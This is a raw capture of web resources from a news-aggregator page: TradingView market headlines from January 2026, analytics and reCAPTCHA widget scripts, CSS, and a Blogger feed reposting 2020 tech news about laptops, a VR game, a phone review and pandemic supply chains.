Geopolitics","storyPath":"/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/","published":1768895398,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:7edf3168c094b:0","title":"XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil","storyPath":"/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/","published":1768892867,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:452276dff094b:0","title":"NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.","storyPath":"/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/","published":1768811546,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c5823ec94094b:0","title":"USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.","storyPath":"/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/","published":1768809142,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:2ba818bf2094b:0","title":"IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response","storyPath":"/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/","published":1768806828,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:d47861195094b:0","title":"DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback","storyPath":"/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/","published":1768551942,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:517da9589094b:0","title":"SPX: S&P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers","storyPath":"/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/","published":1768548101,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NYSE:GS","logoid":"golden-sachs-etf-trust-goldman"},{"symbol":"NYSE:MS","logoid":"morgan-stanley"},{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3199d6b49094b:0","title":"GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth","storyPath":"/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/","published":1768462143,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"},{"symbol":"FX:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dd1dba9eb094b:0","title":"IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors","storyPath":"/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/","published":1768459788,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5be2e902e094b:0","title":"BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying","storyPath":"/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/","published":1768381394,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:59751391b094b:0","title":"XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation","storyPath":"/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/","published":1768379153,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="d2+IrVaVXOw3PwOd/AsKzQ==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBAvEVjeq_C3KHWL-8rfx9sSbf3nrsE-CgvZ2UuNqxSWXl8vuJTRzZTRd38vf3CyGX4s9InBVXwVbo8LYnsriLpHEGMLQ
body_size: -178
content:
{"total":11947137,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,63],[1,68],[2,71],[3,80],[4,74],[5,75],[6,76],[7,77],[8,100],[9,87],[10,86],[11,89],[12,100],[13,94],[14,87],[15,86],[16,86],[17,90],[18,83],[19,87],[20,87],[21,89],[22,84],[23,83],[24,84],[25,83],[26,76],[27,85],[28,85],[29,1]],"nextTickMs":8716}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iNt_QorzeF4_ns97dEURBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041008204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/5605.7992e8c447118cda6e67.css
body_size: -4
content:
.contextActions-D_fUDt4_{display:flex}.hideIfNoHover-D_fUDt4_{--ui-lib-private-popoverItem-is-hovered-or-focused:min(1,var(--ui-lib-private-popoverItem-is-hovered,0) + var(--ui-lib-private-popoverItem-is-focused-visible,0))}@media not (any-pointer:coarse){.hideIfNoHover-D_fUDt4_{opacity:min(1,var(--ui-lib-private-popoverItem-is-hovered-or-focused,0) + var(--ui-lib-private-contextAction-forceVisible,0))}}.someContextActionFocused-D_fUDt4_{--ui-lib-private-contextAction-forceVisible:1}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/55758.24a47caeaed3909eb2ae.css
body_size: -59
content:
.tv-embed-widget-wrapper span.topPositionCopyright-gYEw6YQB{top:var(--trade-with-logo-top-position-crypto-heatmap,40px)}.tv-embed-widget-wrapper span.bottomPositionCopyright-gYEw6YQB{bottom:32px}#widget-crypto-coins-heatmap-container{height:100%}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=15021&alt=json-in-script&callback=jQuery112409639373551372254_1769040999131&_=1769040999132
body_size: 4202
content:
// API callback
jQuery112409639373551372254_1769040999131({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-22T00:38:48.052+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=15021\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=15017\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=15025\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"15021"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5028459438162382092"},"published":{"$t":"2020-04-05T09:25:00.001+05:30"},"updated":{"$t":"2020-04-05T09:25:07.267+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"The cheapest AMD Ryzen 4000 laptop with 8-core is about to land and it is a game changer"},"content":{"type":"html","$t":"\u003Cp\u003EAMD’s latest Renoir Ryzen 4000 mobile processors have been the talk of the town over the past few weeks and the first devices are about to hit the market.\u003C\/p\u003E\n\u003Cp\u003ENewegg will start to ship the \u003Ca href=\"https:\/\/www.newegg.com\/fortress-gray-asus-tuf-gaming-a15-tuf506iu-es74-gaming-entertainment\/p\/N82E16834235421\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EAsus TUF Gaming A15 (TUF506IU-ES74)\u003C\/u\u003E\u003C\/a\u003E from April 9 for just under $1,000 (roughly £820\/AU$1670) and you can preorder now to be among the first to receive them.\u003C\/p\u003E\n\u003Cp\u003EThe retailer doesn’t ship globally, but you can use one of many parcel forwarding services to send it from the US to almost any other country. Bear in mind, you may be charged sales tax and associated fees, and after sales can be rather problematic.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EHere's our list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-business-laptops\" target=\"_blank\"\u003Ebest business laptops\u003C\/a\u003E around\u003C\/li\u003E\n\u003Cli\u003ECheck out our list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-rugged-laptops\" target=\"_blank\"\u003Ebest rugged laptops\u003C\/a\u003E on the market\u003C\/li\u003E\n\u003Cli\u003EHere's our choice of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-mobile-workstations\" target=\"_blank\"\u003Ebest mobile workstations\u003C\/a\u003E of 2020\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EThis is the cheapest laptop with an 8-core CPU and early benchmarks show some very, very promising results, both from a pure performance view and from a battery life perspective. In other words, it is very, very fast without leaving you with a sub 1-hour battery life.\u003C\/p\u003E\n\u003Cp\u003EWhile the TUF Gaming A15 laptop primarily target gamers, its performance and features will make it appealing to a much wider audience. For a start, it has some interesting rugged features (e.g. MIL-STD-810G certification and self-cleaning fans with anti-dust technology) and a massive 90Whr battery.\u003C\/p\u003E\n\u003Cp\u003EIts Ryzen 7 4800H CPU is paired with 16GB RAM, a 512GB PCIe NVMe SSD and an Nvidia Geforce GTX 1660 Ti (with 6GB dedicated GDDR6 memory), plus a 15.6-inch 144Hz IPS display.\u003C\/p\u003E\n\u003Cp\u003EIt is admittedly rather heavy, but given the components - which you’d usually find in a mobile workstation - we’re happy to compromise.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWe've compiled a list of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-laptops-for-video-editing\" target=\"_blank\"\u003Ebest laptops for video editing\u003C\/a\u003E available\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2X9O9EF\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5028459438162382092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/the-cheapest-amd-ryzen-4000-laptop-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5028459438162382092"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5028459438162382092"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/the-cheapest-amd-ryzen-4000-laptop-with.html","title":"The cheapest AMD Ryzen 4000 laptop with 8-core is about to land and it is a game changer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7282112883052594910"},"published":{"$t":"2020-04-05T08:38:00.001+05:30"},"updated":{"$t":"2020-04-05T08:38:23.041+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Ironlights’ VR melee shenanigans launches April 9, with crossplay for multiplayer"},"content":{"type":"html","$t":"\u003Cimg width=\"578\" height=\"326\" src=\"https:\/\/venturebeat.com\/wp-content\/uploads\/2020\/01\/Ironlights.png?fit=578%2C326\u0026amp;strip=all\" class=\"attachment-single-feed size-single-feed wp-post-image\" alt=\"VR swordfighting and more -- with LAN support for Oculus Quest?\" srcset=\"https:\/\/venturebeat.com\/wp-content\/uploads\/2020\/01\/Ironlights.png?w=680\u0026amp;strip=all 680w, https:\/\/venturebeat.com\/wp-content\/uploads\/2020\/01\/Ironlights.png?w=300\u0026amp;strip=all 300w, https:\/\/venturebeat.com\/wp-content\/uploads\/2020\/01\/Ironlights.png?w=400\u0026amp;strip=all 400w, https:\/\/venturebeat.com\/wp-content\/uploads\/2020\/01\/Ironlights.png?w=578\u0026amp;strip=all 578w\" sizes=\"(max-width: 578px) 100vw, 578px\" \/\u003E\n\u003Chr \/\u003E\nMultiplayer VR melee game\u0026nbsp;Ironlights is launching on April 9 for PC VR headsets via Oculus and Steam, as well as on the Oculus Store for Oculus Quest.\u003Ca href=\"https:\/\/venturebeat.com\/2020\/04\/04\/ironlights-vr-melee-shenanigans-launches-april-9-with-crossplay-for-multiplayer\/\" target=\"_blank\"\u003ERead More\u003C\/a\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/venturebeat\/SZYF\/~4\/B3xi3A5UbNE\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom VentureBeat https:\/\/ift.tt\/2Re4yEi\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7282112883052594910\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/ironlights-vr-melee-shenanigans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7282112883052594910"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7282112883052594910"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/ironlights-vr-melee-shenanigans.html","title":"Ironlights’ VR melee shenanigans launches April 9, with crossplay for multiplayer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3511072166723768743"},"published":{"$t":"2020-04-05T06:55:00.001+05:30"},"updated":{"$t":"2020-04-05T06:55:28.340+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Realme X50 Pro 5G in for review"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/20\/03\/realme-x50-pro-5g-in-for-review\/-184x111\/gsmarena_000.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EHere's a familiar face. This is our second encounter with the Realme X50 Pro 5G - we spent some quality time with a pre-production unit, but here we have the finished, market-ready device and we've now begun our full review on it. Before that we'll recap what the Realme X50 Pro 5G is and why you should care. It brings a 90Hz refresh 6.44-inch Super AMOLED, a flagship camera array and the brand-new Snapdragon 865 chipset with up to 12GB of RAM. And as the name suggests, this phone has 5G. There are six cameras on the Realme X50 Pro 5G - a 32MP regular + 8MP ultrawide pair cut into...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/3aKVtut\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3511072166723768743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/realme-x50-pro-5g-in-for-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3511072166723768743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3511072166723768743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/realme-x50-pro-5g-in-for-review.html","title":"Realme X50 Pro 5G in for review"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3558801778032225955"},"published":{"$t":"2020-04-04T15:28:00.001+05:30"},"updated":{"$t":"2020-04-04T15:28:05.500+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Major disruption: How Covid-19 is affecting supply chains worldwide"},"content":{"type":"html","$t":"\u003Cimg width=\"563\" height=\"383\" src=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-563x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-563x383.jpg 563w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-768x522.jpg 768w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1.jpg 816w\" sizes=\"(max-width: 563px) 100vw, 563px\" data-attachment-id=\"615540\" data-permalink=\"https:\/\/www.slashgear.com\/major-disruption-how-covid-19-is-affecting-supply-chains-worldwide-04615538\/covid-19-supply-chains-1\/\" data-orig-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1.jpg\" data-orig-size=\"816,555\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"covid-19-supply-chains-1\" data-image-description=\"\" data-medium-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1-563x383.jpg\" data-large-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2020\/04\/covid-19-supply-chains-1.jpg\" \/\u003EWith entire countries coming to a standstill to curb the rapid spread of the coronavirus, it will soon take its toll on supply chains around the world. The disrupted network of companies, factories and manufacturers could greatly affect the products we take for granted. Tech products, equipment, fashion, cars and other products are likely to have a stunted year ahead. … \u003Ca href=\"https:\/\/www.slashgear.com\/major-disruption-how-covid-19-is-affecting-supply-chains-worldwide-04615538\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2RaGpPg\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3558801778032225955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/major-disruption-how-covid-19-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3558801778032225955"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3558801778032225955"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/major-disruption-how-covid-19-is.html","title":"Major disruption: How Covid-19 is affecting supply chains worldwide"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript
request_url: https://s3.tradingview.com/external-embedding/embed-widget-timeline.js
body_size: 4622
content:
